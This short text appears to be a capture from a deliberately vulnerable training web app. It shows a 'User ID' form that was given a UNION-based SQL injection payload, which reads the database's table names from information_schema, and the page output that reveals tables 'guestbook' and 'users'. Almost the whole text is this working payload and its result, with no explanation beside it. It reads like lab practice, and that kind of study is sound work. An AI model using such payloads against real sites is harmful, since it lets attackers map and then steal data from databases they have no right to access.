 User ID: Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: 1
Surname: guestbook,users